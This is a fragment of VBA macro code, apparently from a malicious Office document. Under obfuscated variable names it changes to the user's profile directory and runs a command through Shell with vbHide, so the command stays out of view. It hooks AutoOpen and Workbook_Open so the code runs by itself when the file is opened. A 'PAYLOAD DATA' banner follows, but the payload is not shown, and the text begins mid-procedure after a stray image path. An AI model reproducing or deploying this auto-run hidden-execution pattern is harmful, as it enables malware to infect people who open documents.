 Ofcuu2 = Environ("USERPROFILE")
ChDrive (Ofcuu2)
ChDir (Ofcuu2)
Ofcuu7 = Shell(Ofcuu10, vbHide)
End Sub
Sub AutoOpen()
Auto_Open
End Sub
Sub Workbook_Open()
Auto_Open
End Sub
'**************************************************************
'*
'* PAYLOAD DATA
'*
'**************************************************************